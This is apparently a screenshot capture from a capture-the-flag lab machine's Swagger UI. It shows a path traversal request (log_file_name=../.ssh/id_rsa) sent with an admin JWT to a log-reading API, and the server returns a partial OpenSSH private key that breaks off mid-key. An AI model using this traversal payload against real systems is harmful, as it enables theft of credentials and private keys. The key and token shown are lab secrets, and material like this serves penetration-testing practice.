 (query)
../.ssh/id_rsa
Execute
Clear
Responses
Response content type
application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" -H  "accept: application/json" -H  "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",
"2dj/4yfxF2obmi/QNmX/WDC2m1IBgwAAAAMBAAEAAAGARudITbq/S3aB+9icbtOx6D0XcN\n",
"SUkM/9noGckCcZZY/aqwr2a+xBTk5XzGsVCHwLGxa5NfnvGoBn3ynNqYkqkwzv+1vHzNCP\n",
"OEU9GoQAtmT8QtilFXHUEof+MIWsqDuv/pa3vF3mVORSUNJ9nmHStzLajShazs+1EKLGNy\n",
"nKtHxCW9zWdkQdhVOTrUGi2+VeILfQzSf0nq+f3HpGAMA4rESWkMeGsEFSSuYjp5oGviHb\n",
Download